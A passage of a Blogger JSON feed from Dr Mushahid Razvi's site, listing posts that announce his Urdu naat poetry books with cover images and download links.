href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3alFhnPZFE1d0OmOTzSFB5TCv3hq4dRwpG6NCeIsqbUElH2ci7jyrGbT71LyYvsqp_wskfq7vUZOLS5QV4tSaRytGwjUr1FAk2CD4rUFbiiJLHXGSaoSqr_G2RuX4N3g9X54Pff-Fqlw28AICcsGOmpkElwFmulO0hJYas-PYSplgoWhhsqTpA6CNhvI\/s1080\/Tujhe%20Hamd%20Hae%20Khudaya%20By%20Dr%20Mushahid%20Razvi%20ISBN%20978-93-342-7776-0.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"720\" height=\"378\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3alFhnPZFE1d0OmOTzSFB5TCv3hq4dRwpG6NCeIsqbUElH2ci7jyrGbT71LyYvsqp_wskfq7vUZOLS5QV4tSaRytGwjUr1FAk2CD4rUFbiiJLHXGSaoSqr_G2RuX4N3g9X54Pff-Fqlw28AICcsGOmpkElwFmulO0hJYas-PYSplgoWhhsqTpA6CNhvI\/w251-h378\/Tujhe%20Hamd%20Hae%20Khudaya%20By%20Dr%20Mushahid%20Razvi%20ISBN%20978-93-342-7776-0.jpeg\" width=\"251\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003ETujhe Hamd Hae Khudaya\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: medium;\"\u003EDr. Mushahid Razvi\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1J5PO9e6S-itHySPzU0_w7dwpriAnlKwQ\/view?usp=sharing\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"93\" data-original-width=\"368\" height=\"81\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCQxzFif6oo7Vlyh-42WOMykT4R0we65AYkn1FWseneuptyoMInTwO9pAWxvmooOMRXKm6-QdLAaRlzIjylMkLk0fDZQQKEUYAuy0Ne7zYsG3onfbiehjAb7Erw2P4bIXIhrRK24q07bjdnEpkVE-cSFkPGhPT3JwVY6TDrK_9weQ_02z4FoeMZv50tf8\/s320\/1000582302.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/6896224076861940647\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2025\/04\/tujhe-hamd-hae-khudaya-dr-mushahid-razvi.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/6896224076861940647"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/6896224076861940647"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2025\/04\/tujhe-hamd-hae-khudaya-dr-mushahid-razvi.html","title":"Tujhe Hamd Hae Khudaya Dr Mushahid Razvi"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3alFhnPZFE1d0OmOTzSFB5TCv3hq4dRwpG6NCeIsqbUElH2ci7jyrGbT71LyYvsqp_wskfq7vUZOLS5QV4tSaRytGwjUr1FAk2CD4rUFbiiJLHXGSaoSqr_G2RuX4N3g9X54Pff-Fqlw28AICcsGOmpkElwFmulO0hJYas-PYSplgoWhhsqTpA6CNhvI\/s72-w251-h378-c\/Tujhe%20Hamd%20Hae%20Khudaya%20By%20Dr%20Mushahid%20Razvi%20ISBN%20978-93-342-7776-0.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-6009082023149335132"},"published":{"$t":"2025-04-11T03:30:00.000-07:00"},"updated":{"$t":"2025-04-25T03:02:19.644-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد رضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہد کی شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہدرضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نعتیہ شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"کتابستان،"}],"title":{"type":"text","$t":"Bahisht-E Naat By Dr Mushahid Razvi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZoEp39RYs8YoL2ad6Gq0Ucf2TPO90iXKbrCizWgo-BI90ll3lLoXo-jJjWcgiPCjMATT1VuCysnLzvTgdPrlZoJ-px7q-6YMA7LDpGa6YHqwdlAZsfGt_Tdq-ZlXHGQeVulr8hZKBgk6qQjqzo-18PqRqOFwGt8W_vEbbGtX58lYlg5H3oy3fVP3fWBs\/s1080\/489969626_3202396909899474_5149414142016136298_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"720\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZoEp39RYs8YoL2ad6Gq0Ucf2TPO90iXKbrCizWgo-BI90ll3lLoXo-jJjWcgiPCjMATT1VuCysnLzvTgdPrlZoJ-px7q-6YMA7LDpGa6YHqwdlAZsfGt_Tdq-ZlXHGQeVulr8hZKBgk6qQjqzo-18PqRqOFwGt8W_vEbbGtX58lYlg5H3oy3fVP3fWBs\/w247-h372\/489969626_3202396909899474_5149414142016136298_n.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003EBahisht-E Naat\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBy Dr Mushahid Razvi\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1aim5U8ubP89Pw7tSEjIh-SzrPUN4NIvN\/view\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"93\" data-original-width=\"368\" height=\"81\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCQxzFif6oo7Vlyh-42WOMykT4R0we65AYkn1FWseneuptyoMInTwO9pAWxvmooOMRXKm6-QdLAaRlzIjylMkLk0fDZQQKEUYAuy0Ne7zYsG3onfbiehjAb7Erw2P4bIXIhrRK24q07bjdnEpkVE-cSFkPGhPT3JwVY6TDrK_9weQ_02z4FoeMZv50tf8\/s320\/1000582302.gif\" style=\"color: #0000ee;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/6009082023149335132\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2025\/04\/bahisht-e-naat-by-dr-mushahid-razvi.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/6009082023149335132"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/6009082023149335132"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2025\/04\/bahisht-e-naat-by-dr-mushahid-razvi.html","title":"Bahisht-E Naat By Dr Mushahid Razvi"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZoEp39RYs8YoL2ad6Gq0Ucf2TPO90iXKbrCizWgo-BI90ll3lLoXo-jJjWcgiPCjMATT1VuCysnLzvTgdPrlZoJ-px7q-6YMA7LDpGa6YHqwdlAZsfGt_Tdq-ZlXHGQeVulr8hZKBgk6qQjqzo-18PqRqOFwGt8W_vEbbGtX58lYlg5H3oy3fVP3fWBs\/s72-w247-h372-c\/489969626_3202396909899474_5149414142016136298_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-6414332682417033958"},"published":{"$t":"2025-03-11T03:53:00.000-07:00"},"updated":{"$t":"2025-04-11T03:27:56.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد رضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مضامین: اردو،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہد کی شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہدرضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نعتیہ شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"کتابستان،"}],"title":{"type":"text","$t":"Arbaeen-E-Sharaf By Dr Mushahid Razvi "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwskY4vClSd9Qqg8hDlB1OlL2UI1-uYT0bXb1da1Qz0HHkZKdRcudho6jaJJrQpJ6Z4NQ6-Ba_kpDzYj8DZmW_BJ8fldmoAyX5M1ZoYLMZeRR-ux6Yqc9sE98VloWzneTGFmZAqV_0Hy2exKASFRtazczlNe1a_kAfadAtD5unkzL06WYVrI6i_bDpJlI\/s1377\/1000788905.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1377\" data-original-width=\"954\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwskY4vClSd9Qqg8hDlB1OlL2UI1-uYT0bXb1da1Qz0HHkZKdRcudho6jaJJrQpJ6Z4NQ6-Ba_kpDzYj8DZmW_BJ8fldmoAyX5M1ZoYLMZeRR-ux6Yqc9sE98VloWzneTGFmZAqV_0Hy2exKASFRtazczlNe1a_kAfadAtD5unkzL06WYVrI6i_bDpJlI\/s320\/1000788905.jpg\" width=\"222\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EArbaeen-E-Sharaf\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EBy Dr Mushahid Razvi\u0026nbsp;\u003C\/p\u003E\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1f_CliShDUGhYBofXkEehxBP3VxxIJGNg\/view\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"93\" data-original-width=\"368\" height=\"81\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCQxzFif6oo7Vlyh-42WOMykT4R0we65AYkn1FWseneuptyoMInTwO9pAWxvmooOMRXKm6-QdLAaRlzIjylMkLk0fDZQQKEUYAuy0Ne7zYsG3onfbiehjAb7Erw2P4bIXIhrRK24q07bjdnEpkVE-cSFkPGhPT3JwVY6TDrK_9weQ_02z4FoeMZv50tf8\/s320\/1000582302.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/6414332682417033958\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2025\/03\/arbaeen-e-sharaf-by-dr-mushahid-razvi.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/6414332682417033958"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/6414332682417033958"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2025\/03\/arbaeen-e-sharaf-by-dr-mushahid-razvi.html","title":"Arbaeen-E-Sharaf By Dr Mushahid Razvi "}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwskY4vClSd9Qqg8hDlB1OlL2UI1-uYT0bXb1da1Qz0HHkZKdRcudho6jaJJrQpJ6Z4NQ6-Ba_kpDzYj8DZmW_BJ8fldmoAyX5M1ZoYLMZeRR-ux6Yqc9sE98VloWzneTGFmZAqV_0Hy2exKASFRtazczlNe1a_kAfadAtD5unkzL06WYVrI6i_bDpJlI\/s72-c\/1000788905.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-1671190456328254125"},"published":{"$t":"2024-11-01T08:40:00.003-07:00"},"updated":{"$t":"2024-11-01T09:01:30.535-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رمضان المبارک،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد رضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہد کی شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہدرضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نعتیہ شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"کتابستان،"}],"title":{"type":"text","$t":"Arbaeen E Karam Dr. Mushahid Razvi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilcV7W4Zy2cBpuMmwx2UYvJ1TAiJZZcpcbfmIl6gkJGWTdDZPpgbyfP82KIypmaUKvFFDB-BnvdfUcyq1qS4Vi2dLCvj9sWxAv9i4TxcK_aEmWFgUTp6-lN_2ckbFfIWnN0IoRThLfX6U\/s1600\/1000561374.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"720\" height=\"543\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilcV7W4Zy2cBpuMmwx2UYvJ1TAiJZZcpcbfmIl6gkJGWTdDZPpgbyfP82KIypmaUKvFFDB-BnvdfUcyq1qS4Vi2dLCvj9sWxAv9i4TxcK_aEmWFgUTp6-lN_2ckbFfIWnN0IoRThLfX6U\/w361-h543\/1000561374.jpg\" width=\"361\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003EArbaeen E Karam\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003EDr. Mushahid Razvi\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/17qsRqZLr71RCinBYGMlv4wKTGysTxSTJ\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"81\" data-original-width=\"320\" height=\"81\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsnpEk4YweRd1g7IgRrmUtkfDaGf86vWn1pVhzF5_j-KexpCblwjNsgjvic0rWxxQdSg-8dE1KNPKv6B0pAoKgfriT3IHU9yzWULEJ4FZczxV9SNmnFc5rRsUrMjhCCAcIqE6ubWRz7kAxTg9bteJcrQ4alDW2KTSeVvLDwRz02L6F1NgZc0nxpS9mnUU\/s1600\/1000384132.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/1671190456328254125\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2024\/11\/arbaeen-e-karam-dr-mushahid-razvi.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/1671190456328254125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/1671190456328254125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2024\/11\/arbaeen-e-karam-dr-mushahid-razvi.html","title":"Arbaeen E Karam Dr. Mushahid Razvi"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilcV7W4Zy2cBpuMmwx2UYvJ1TAiJZZcpcbfmIl6gkJGWTdDZPpgbyfP82KIypmaUKvFFDB-BnvdfUcyq1qS4Vi2dLCvj9sWxAv9i4TxcK_aEmWFgUTp6-lN_2ckbFfIWnN0IoRThLfX6U\/s72-w361-h543-c\/1000561374.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-1674221302177140834"},"published":{"$t":"2024-07-21T06:49:00.000-07:00"},"updated":{"$t":"2024-07-21T07:15:32.227-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد کے مضامین،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"منتخباتِ مشاہد،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہد کی شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہدرضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نعتیہ شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"کتابستان،"}],"title":{"type":"text","$t":"Fasl E Bahaar By Dr Muhammed Husain Mushahid Razvi"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwFHaA4LMt1xuLtJJJGb_ydZiebrJ4vaFvucrnK0wU_9oCmHclgPuewEn1UnGRS5IQFQd3HLo_PMFDh80Yhk4b5SHB_P7IwuJNqg_DuRzKvZTNs6pCnYsNK0xFkEIBqyQRjUWkj3Avf9gCjj6nZE6FDBgQcM54JqYY74IHdN6Pz_puFXe3Gb7WbKI-ZpQ\/s1080\/1000384115.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"710\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwFHaA4LMt1xuLtJJJGb_ydZiebrJ4vaFvucrnK0wU_9oCmHclgPuewEn1UnGRS5IQFQd3HLo_PMFDh80Yhk4b5SHB_P7IwuJNqg_DuRzKvZTNs6pCnYsNK0xFkEIBqyQRjUWkj3Avf9gCjj6nZE6FDBgQcM54JqYY74IHdN6Pz_puFXe3Gb7WbKI-ZpQ\/w263-h400\/1000384115.jpg\" width=\"263\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EFasl E Bahaar\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EBy Dr Muhammed Husain Mushahid Razvi\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/92hvmhfq4tey6ek\/Fasl_E_Bahaar_By_Dr_Muhammed_Husain_Mushahid_Razvi_ISBN_9789334085686.pdf\/file?dkey=a58vb6k5woc\u0026amp;r=1738\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"93\" data-original-width=\"368\" height=\"81\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxFco7FjNHoNS_y23V88TOCb7km1ZU0BG2onvhrLxwA4sQCkJ2ooXLqYqEAUTTItKRLHaJR4iMMB4OOhixC8ZMdzPo93WcXm2lS0gzBdCDbzkKw8dyx_X5Qfzg8q2AeCms6kRxFrq7t3ucX8E8IjnDTxcimcuzRtleCp8S0j4vs2mWo0tOzsjXRV7KdpU\/s320\/1000384132.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/1674221302177140834\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2024\/07\/fasl-e-bahaar-by-dr-muhammed-husain.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/1674221302177140834"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/1674221302177140834"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2024\/07\/fasl-e-bahaar-by-dr-muhammed-husain.html","title":"Fasl E Bahaar By Dr Muhammed Husain Mushahid Razvi"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwFHaA4LMt1xuLtJJJGb_ydZiebrJ4vaFvucrnK0wU_9oCmHclgPuewEn1UnGRS5IQFQd3HLo_PMFDh80Yhk4b5SHB_P7IwuJNqg_DuRzKvZTNs6pCnYsNK0xFkEIBqyQRjUWkj3Avf9gCjj6nZE6FDBgQcM54JqYY74IHdN6Pz_puFXe3Gb7WbKI-ZpQ\/s72-w263-h400-c\/1000384115.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-8914236482169991064"},"published":{"$t":"2024-02-05T08:02:00.002-08:00"},"updated":{"$t":"2024-02-05T08:02:51.903-08:00"},"title":{"type":"text","$t":"Arshad Mina Nagri Awr Naat Goi Me Hae\u0026#39;ati Tanawwo"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 